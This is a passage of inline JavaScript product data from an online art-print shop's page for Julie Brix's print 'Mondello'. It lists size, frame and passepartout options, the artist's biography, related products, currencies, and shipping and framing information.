https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":252162,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>89.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17226-7","variation_description":"","variation_id":252158,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":252154}];
const productLabel = "";
const sizes = [{"term_id":200,"name":"A4 (21x29,7 cm)","slug":"210x297-mm-a4","term_group":0,"term_taxonomy_id":200,"taxonomy":"pa_size","description":"","parent":0,"count":888,"filter":"raw","x":"210","y":"297","matchingFrameSizes":[{"term_id":200,"name":"A4 (21x29,7 cm)","slug":"210x297-mm-a4","term_group":0,"term_taxonomy_id":200,"taxonomy":"pa_size","description":"","parent":0,"count":888,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}]}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","x":"300","y":"400","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]}]},{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","x":"400","y":"500","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}]}]},{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","x":"500","y":"700","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}]}];
const passepartoutSizes = [{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}]},{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]},{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}]},{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}];
const currency = "EUR";
const artistPost = {"ID":252100,"post_author":"131","post_date":"2024-03-11 09:27:32","post_date_gmt":"2024-03-11 08:27:32","post_content":"<p class=\"p1\">Danish-born Julie Brix developed an insatiable wanderlust from an early age. After completing school, her yearning for exploration led her to Latin America, which captured her heart with its rich culture, vibrant colours, diverse nature and unique ways of life. Spending a semester in Lima, Peru as part of her university studies, her transformative experience there ignited a passion for further discovery and Julie relocated to Berlin. What was meant to be a six-month stint evolved into eight years of immersion into the German capital’s dynamic art scene, exploring exhibitions, savouring culinary delights and absorbing the city's pulsating energy.<\/p>","post_title":"Julie Brix","post_excerpt":"Julie Brix is a master of capturing life's vibrant essence, through nostalgic hues and striking compositions","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"julie-brix","to_ping":"","pinged":"","post_modified":"2024-03-11 09:27:32","post_modified_gmt":"2024-03-11 08:27:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=artists&#038;p=252100","menu_order":0,"post_type":"artists","post_mime_type":"","comment_count":"0","filter":"raw"};
const artistPostImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/JulieBrix_portrait_01-800x1100.jpg",800,1100,true];
const artistSecondaryImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/JulieBrix_portrait_02-800x1100.jpg",800,1100,true];
const artistPostLink = "https:\/\/theposterclub.com\/artists\/julie-brix\/";
const shopUrl = "https:\/\/theposterclub.com\/artprints\/";
const sizingGuide = "";
const productType = "variable";
const productPrice = "";
const productSalePrice = "43";
const productId = 252154;
const productSlug = "mondello";
const isOutOfStock = false;
const spDimension = "portrait";
const isFrameProduct = false;
const isTransparentArtPrintProduct = false;
const isPassepartoutProduct = false;
const isWallObjectsProduct = false;
const isLimitedEditionsProduct = false;
const selectedForYouProducts = [{"id":159702,"name":"Meet Me at Jaurès","artist":"Sofia Lind","slug":"sofia-lind-meet-me-at-jaures","type":"variable","price":"79.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/04\/Sofia_Lind_Meet_Me_At_Jaures_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-meet-me-at-jaures\/"},{"id":199078,"name":"Hold You - Blue","artist":"Sofia Lind","slug":"sofia-lind-hold-you-blue","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/10\/Sofia_Lind_Hold_You_Blue_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-hold-you-blue\/"},{"id":297401,"name":"Sam Shopping","artist":"Lucia Tuffley","slug":"lucia-tuffley-sam-shopping","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/Lucia_Tuffley_Sam_Shopping_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lucia-tuffley-sam-shopping\/"},{"id":259583,"name":"White Flowers in Striped Vase","artist":"Frankie Penwill","slug":"white-flowers-in-striped-vase","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Frankie_Penwill_White_Flowers_in_Striped_Vase_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/white-flowers-in-striped-vase\/"},{"id":1486,"name":"Gift Card","artist":"","slug":"giftcard","type":"variable","price":"25.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2014\/11\/Christmas_07-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/giftcard\/"},{"id":233976,"name":"Little Green","artist":"Sofie Rebecca Iversen","slug":"little-green","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Sofie_Rebecca_Iversen_Little_Green_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/little-green\/"},{"id":150384,"name":"The Togo","artist":"Hanna Peterson","slug":"hanna-peterson-the-togo","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/01\/Hanna_Peterson_The_Togo_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/hanna-peterson-the-togo\/"},{"id":254478,"name":"Horse Stories","artist":"Lucrecia Rey Caro","slug":"horse-stories","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Lucrecia_Rey_Caro_Horse_Stories_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/horse-stories\/"}];
const youMightLikeProducts = [{"id":252096,"name":"Yellow U-Bahn","artist":"Julie Brix","slug":"yellow-u-bahn","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Yellow_U-Bahn_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/yellow-u-bahn\/"},{"id":252132,"name":"Blue U-Bahn","artist":"Julie Brix","slug":"blue-u-bahn","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Blue_U-Bahn_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/blue-u-bahn\/"},{"id":252143,"name":"Green U-Bahn","artist":"Julie Brix","slug":"green-u-bahn","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Green_U-Bahn_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/green-u-bahn\/"},{"id":252165,"name":"Beach Time","artist":"Julie Brix","slug":"beach-time","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Beach_Time_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/beach-time\/"},{"id":252176,"name":"Palermo","artist":"Julie Brix","slug":"palermo","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Palermo_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/palermo\/"}];
const currencyList = {"AED":"United Arab Emirates dirham","AFN":"Afghan afghani","ALL":"Albanian lek","AMD":"Armenian dram","ANG":"Netherlands Antillean guilder","AOA":"Angolan kwanza","ARS":"Argentine peso","AUD":"Australian dollar","AWG":"Aruban florin","AZN":"Azerbaijani manat","BAM":"Bosnia and Herzegovina convertible mark","BBD":"Barbadian dollar","BDT":"Bangladeshi taka","BGN":"Bulgarian lev","BHD":"Bahraini dinar","BIF":"Burundian franc","BMD":"Bermudian dollar","BND":"Brunei dollar","BOB":"Bolivian boliviano","BRL":"Brazilian real","BSD":"Bahamian dollar","BTC":"Bitcoin","BTN":"Bhutanese ngultrum","BWP":"Botswana pula","BYR":"Belarusian ruble (old)","BYN":"Belarusian ruble","BZD":"Belize dollar","CAD":"Canadian dollar","CDF":"Congolese franc","CHF":"Swiss franc","CLP":"Chilean peso","CNY":"Chinese yuan","COP":"Colombian peso","CRC":"Costa Rican col&oacute;n","CUC":"Cuban convertible peso","CUP":"Cuban peso","CVE":"Cape Verdean escudo","CZK":"Czech koruna","DJF":"Djiboutian franc","DKK":"Danish krone","DOP":"Dominican peso","DZD":"Algerian dinar","EGP":"Egyptian pound","ERN":"Eritrean nakfa","ETB":"Ethiopian birr","EUR":"Euro","FJD":"Fijian dollar","FKP":"Falkland Islands pound","GBP":"Pound sterling","GEL":"Georgian lari","GGP":"Guernsey pound","GHS":"Ghana cedi","GIP":"Gibraltar pound","GMD":"Gambian dalasi","GNF":"Guinean franc","GTQ":"Guatemalan quetzal","GYD":"Guyanese dollar","HKD":"Hong Kong dollar","HNL":"Honduran lempira","HRK":"Croatian kuna","HTG":"Haitian gourde","HUF":"Hungarian forint","IDR":"Indonesian rupiah","ILS":"Israeli new shekel","IMP":"Manx pound","INR":"Indian rupee","IQD":"Iraqi dinar","IRR":"Iranian rial","IRT":"Iranian toman","ISK":"Icelandic kr&oacute;na","JEP":"Jersey pound","JMD":"Jamaican dollar","JOD":"Jordanian dinar","JPY":"Japanese yen","KES":"Kenyan shilling","KGS":"Kyrgyzstani som","KHR":"Cambodian riel","KMF":"Comorian franc","KPW":"North Korean won","KRW":"South Korean won","KWD":"Kuwaiti dinar","KYD":"Cayman Islands dollar","KZT":"Kazakhstani tenge","LAK":"Lao kip","LBP":"Lebanese pound","LKR":"Sri Lankan rupee","LRD":"Liberian dollar","LSL":"Lesotho loti","LYD":"Libyan dinar","MAD":"Moroccan dirham","MDL":"Moldovan leu","MGA":"Malagasy ariary","MKD":"Macedonian denar","MMK":"Burmese kyat","MNT":"Mongolian t&ouml;gr&ouml;g","MOP":"Macanese pataca","MRU":"Mauritanian ouguiya","MUR":"Mauritian rupee","MVR":"Maldivian rufiyaa","MWK":"Malawian kwacha","MXN":"Mexican peso","MYR":"Malaysian ringgit","MZN":"Mozambican metical","NAD":"Namibian dollar","NGN":"Nigerian naira","NIO":"Nicaraguan c&oacute;rdoba","NOK":"Norwegian krone","NPR":"Nepalese rupee","NZD":"New Zealand dollar","OMR":"Omani rial","PAB":"Panamanian balboa","PEN":"Sol","PGK":"Papua New Guinean kina","PHP":"Philippine peso","PKR":"Pakistani rupee","PLN":"Polish z&#x142;oty","PRB":"Transnistrian ruble","PYG":"Paraguayan guaran&iacute;","QAR":"Qatari riyal","RON":"Romanian leu","RSD":"Serbian dinar","RUB":"Russian ruble","RWF":"Rwandan franc","SAR":"Saudi riyal","SBD":"Solomon Islands dollar","SCR":"Seychellois rupee","SDG":"Sudanese pound","SEK":"Swedish krona","SGD":"Singapore dollar","SHP":"Saint Helena pound","SLL":"Sierra Leonean leone","SOS":"Somali shilling","SRD":"Surinamese dollar","SSP":"South Sudanese pound","STN":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra","SYP":"Syrian pound","SZL":"Swazi lilangeni","THB":"Thai baht","TJS":"Tajikistani somoni","TMT":"Turkmenistan manat","TND":"Tunisian dinar","TOP":"Tongan pa&#x2bb;anga","TRY":"Turkish lira","TTD":"Trinidad and Tobago dollar","TWD":"New Taiwan dollar","TZS":"Tanzanian shilling","UAH":"Ukrainian hryvnia","UGX":"Ugandan shilling","USD":"United States (US) dollar","UYU":"Uruguayan peso","UZS":"Uzbekistani som","VEF":"Venezuelan bol&iacute;var (2008–2018)","VES":"Venezuelan bol&iacute;var","VND":"Vietnamese &#x111;&#x1ed3;ng","VUV":"Vanuatu vatu","WST":"Samoan t&#x101;l&#x101;","XAF":"Central African CFA franc","XCD":"East Caribbean dollar","XOF":"West African CFA franc","XPF":"CFP franc","YER":"Yemeni rial","ZAR":"South African rand","ZMW":"Zambian kwacha"};
const isGiftCardProduct = false;
const artWallPushSections = [{"title":"Building an art wall?","description":"<p>Discover the endless possibilities with our Art Wall Designer, and create a personalized art wall with your favourite prints. Find inspiration, read our step-by-step guide, or shop our curated suggestions in our Art Wall Gallery.<\/p>\n","cta_button":{"cta_name":"FIND INSPIRATION HERE","cta_link":"","cta_custom_link":"https:\/\/theposterclub.com\/inspiration\/"}}];
const sizeGuide = {"title":"SIZE GUIDE","content":"<h3>Finding the Right Size<\/h3>\n<p>We made it easy for you. First, you select the print size and then you can also add a frame and passepartout of your choice. The matching frame and passepartout options are automatically shown after you select the print size.<\/p>\n<p><strong>Prints<\/strong><br \/>\nMost of our art prints are available in different sizes. The size always refers to the actual paper size. If you need inspiration to choose the right size, we suggest visiting our <a href=\"https:\/\/theposterclub.com\/inspiration\/\">inspiration page<\/a> to explore the choices made by our community, find inspiration in our art wall and perfect pair edits, or use our Art Wall Designer to help visualize different size options.<\/p>\n<p><strong>Frames<\/strong><br \/>\nThe frame measurements refer to the size of prints it fits. The actual frame size is slightly bigger depending on your selected frame profile and size. You can shop our frames together with an art print or individually.<\/p>\n<p>If you have already purchased an art print and are only looking for a matching frame, you just need to select the same size frame as your art print. Our frames come with user-friendly turning clips on the back making it easy to mount the print in the frame yourself. All our frames can be hung both vertically and horizontally.<\/p>\n<p><strong>Passepartout<\/strong><br \/>\nThe size of the passepartout refers to the outer dimensions and must match the frame size, whereas the window, refers to which print size it matches. When adding a passepartout to the selected print\/frame, both the frame and passepartout will therefore adjust to the correct matching size.<\/p>\n<p>If you wish to complement your already purchased art print\/frame with a passepartout, simply select the same size in the passepartout that matches your frame, and make sure that the motif in the art print is a good fit for the window size. Note that the actual window size is approximately 5 mm smaller on all sides than the listed size to ensure it overlaps the art print properly.<\/p>\n<p>Below are the sizes of the windows in our passepartout:<\/p>\n<p>&#8211; 30&#215;40 cm passepartout (window: A4)<br \/>\n&#8211; 40&#215;50 cm passepartout (window: 30&#215;40 cm)<br \/>\n&#8211; 50&#215;70 cm passepartout (window: 40&#215;50 cm)<br \/>\n&#8211; 60&#215;80 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; 70&#215;70 cm passepartout (window: 50&#215;50 cm)<br \/>\n&#8211; 70&#215;100 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; A3 passepartout (window: A4)<br \/>\n&#8211; A2 passepartout (window: A3)<br \/>\n&#8211; A1 passepartout (window: A2)<\/p>\n<p><strong>Note:<\/strong> We do not offer frames in sizes 100×100 cm or 100×140 cm or passepartouts for art print in sizes A1, 70&#215;70, 70&#215;100, 100&#215;100, and 100&#215;140.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_06_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_01_Low_Res-800x1100.jpg",800,1100,true]]};
const framingService = {"content":"<h3>Free Framing Service<\/h3>\n<p>When you purchase an art print and frame in matching sizes, we will frame it for free. If you also purchase a matching passepartout, this will be mounted with the print and frame and is also included in our free framing service.<\/p>\n<p>Please note that when a print is mounted to a matching passepartout, we secure it with framing tape, making it difficult to replace the print in the future.<\/p>\n<p>We do not offer frames for prints in sizes 100×100 cm and 100×140 cm or passepartouts for frames in size A1, 70×70 cm, 70×100 cm, 100×100 cm, and 100×140 cm. We recommend consulting your local framing shop for available options.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true]]};
const shippingInformation = {"content":"<h3><b>Shipping Information<\/b><\/h3>\n<p>We ship worldwide. All orders are shipped from our warehouse outside Copenhagen, Denmark, except for US orders, which are shipped locally from our warehouse in San Diego, California.<\/p>\n<p>All orders have track and trace. Tracking information will be sent to you in a separate e-mail from our shipping partner once your order has been dispatched.<\/p>\n<p><strong>Denmark<\/strong><br \/>\nStandard (GLS): 2-5 business days<\/p>\n<p><strong>Europe EU<\/strong><br \/>\nStandard (FedEx) Economy: 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Rest of Europe<\/strong><br \/>\nStandard (FedEx): 4-8 business days<br \/>\nExpress (FedEx): 2-3 business days<\/p>\n<p><strong>United Kingdom<\/strong><br \/>\nStandard (FedEx): 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Canada<\/strong><br \/>\nStandard (FedEx): 2-5 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p><strong>United States<br \/>\n<\/strong>Standard (FedEx\/UPS\/ShipX): 2-5 business days<\/p>\n<p><strong>Rest of the world<\/strong><br \/>\nStandard (FedEx): 6-8 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p>Please note that some countries, remote cities, or islands may have longer delivery times. We can’t take responsibility for any delays out of our control, like customs delays, deliveries to remote places, etc.<\/p>\n<p><b><br \/>\n<\/b><b>Flexible delivery<br \/>\n<\/b>If the service is available at the shipping destination, the package will include a flexible delivery service that allows you to:<\/p>\n<p>–  Change delivery to a Service Point<br \/>\n–  Authorize delivery of the package without a signature<br \/>\n–  Change the shipping address<br \/>\n–  Change the delivery date<br \/>\n–  Have it delivered to a neighbour<br \/>\n–  Hold the delivery for up to 30 days if you are not home<\/p>\n","cta":{"name":"","link":""},"gallery":[]};
const frameAndPassepartoutDefaults = {"frame":{"content":"<h3>Free framing included<\/h3>\n<p>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon arrival. Read more about our <a href=\"#framing\">Free Framing Service here<\/a>.<\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, follow the link below to explore our full selection.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"}},"passepartout":{"content":"<h3>Endless Combinations<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"}}};
const frameAndPassepartoutFallbacks = {"frame":{"content":"<h3>Frames<\/h3>\n<p>Frame your artwork with our premium quality frames, made of sustainably grown FSC-certified wood. Whether you opt for the timeless beauty of solid oak or the vibrant hues of our painted wood frames, each frame is manufactured and assembled in Denmark.<\/p>\n<p>Equipped with two metal hangers on the back, our frames offer flexibility, allowing you to hang them both vertically and horizontally on your wall.<\/p>\n<p><strong>Free framing included<br \/>\n<\/strong>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon receival. Read more about our <a href=\"#framing\">Free Framing Service here.<\/a><\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, simply follow the link below to explore our full selection.<\/p>\n<p>Not sure about which frame size to choose? Use our size guide to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Frame_Colored_Wood_Close_Up_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Artwall_0730317-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Lucrecia_Rey_Caro_Horse_Stories_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_070_03-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Rebecca_Hein_Line_No.09_Lifestyle_Low_Res_02-800x1100.jpg",800,1100,true]]},"passepartout":{"content":"<h3>Passepartout<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision, whether it’s complementing the motif with a more subtle tone-on-tone look or adding contrast by mixing colours.<\/p>\n<p>Our premium quality passepartouts are crafted from acid-free FSC-certified paper, ensuring the preservation of your art prints for years to come. A passepartout accentuates your art print and gives it depth, creating a museum-like display. Each passepartout is precisely cut at a 45° angle with a white core, ensuring a seamless transition to the art print.<\/p>\n<p>After selecting the size of the art print you will automatically be shown the matching size passepartout and frame options. When purchasing an art print, frame, and passepartout in matching size we will frame and mount everything for you for free.<\/p>\n<p>We do not offer passepartouts for art prints in size A1, 60&#215;80 cm, 70&#215;70 cm, 70&#215;100 cm, 100&#215;100 cm, and 100&#215;140 cm. For alternative options, we recommend consulting your local framing shop.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_No_03_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Petrol_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true]]}};
